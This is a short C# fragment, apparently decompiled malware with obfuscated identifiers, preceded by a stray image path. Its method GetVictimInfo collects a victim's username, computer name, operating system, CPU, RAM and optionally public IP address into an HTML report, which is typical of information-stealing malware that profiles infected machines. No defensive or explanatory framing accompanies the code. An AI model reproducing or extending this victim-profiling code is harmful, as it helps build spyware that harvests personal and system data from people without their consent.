 private static string GetVictimInfo()
{
string text = string.Concat(new string[]
{
"Time: ",
DateTime.Now.ToString("MM/dd/yyyy HH:mm:ss"),
"<br>User Name: ",
SystemInformation.UserName,
"<br>Computer Name: ",
SystemInformation.ComputerName,
"<br>OSFullName: ",
ff42yRE.GetInfoFromManagementObject(ff42yRE.j27BeBIVH.OperatingSystemName),
"<br>CPU: ",
ff42yRE.GetInfoFromManagementObject(ff42yRE.j27BeBIVH.ProcessorName),
"<br>RAM: ",
ff42yRE.GetInfoFromManagementObject(ff42yRE.j27BeBIVH.AmountOfMemory),
"<br>"
});
if (Config.PublicIpAddressGrab)
{
text = text + "IP Address: " + Config.PublicIpAddress + "<br>";
}
return text + "<hr>";
}